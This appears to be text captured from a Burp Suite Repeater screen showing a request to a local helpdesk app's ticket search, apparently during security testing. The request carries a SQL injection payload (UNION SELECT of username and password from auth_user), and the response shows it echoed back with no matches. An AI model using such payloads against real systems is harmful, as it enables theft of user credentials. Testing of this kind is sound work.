 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://127.0.0.1:5001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /tickets/search/?q=
%25'%20AND%201=0%20UNION%20SELECT%201,us
ername,password,1%20FROM%20auth_user--%2
0- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151",
"Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:5001/tickets/search/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=
Vowmk0qOrnDERph6VkZ78x8uX0hu2MEa;
sessionid=
hiwriqo2jhy2cbt8brcoulu6qat3ed8f
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Helpdesk Search... Go
Dashboard
All Tickets
Ticket Search
Saved Queries
Manage Saved
Queries
New Ticket
My Tickets
Kanban Board
Advanced Ticket Search
Find a ticket by a word in its title.
%' AND 1=0 UNION SEL Search
Results for: %' AND 1=0 UNION SELECT 1,username,password,1 FROM
auth_user-- -
No match for "%' AND 1=0 UNION SELECT 1,username,password,1 FROM auth_user-- -".
Check the spelling.
0 matches.
ID Title Submitter Status
No matches.
Inspector
Notes
Custom actions
Done 11,969 bytes | 121 millis
Event log All issues Memory: 499.5MB of 4.00GB Disabled